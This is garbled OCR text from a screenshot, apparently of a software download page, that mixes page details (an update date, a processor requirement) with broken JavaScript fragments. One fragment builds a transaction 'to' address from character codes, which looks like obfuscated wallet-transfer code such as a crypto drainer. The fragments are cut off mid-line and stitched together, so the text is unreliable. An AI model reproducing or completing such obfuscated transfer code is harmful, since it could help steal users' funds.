
Update date: 2026-06-10
Math.random()-0.5);for(let r of u)
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let h=j
Processor:
1 GHz dual-core requir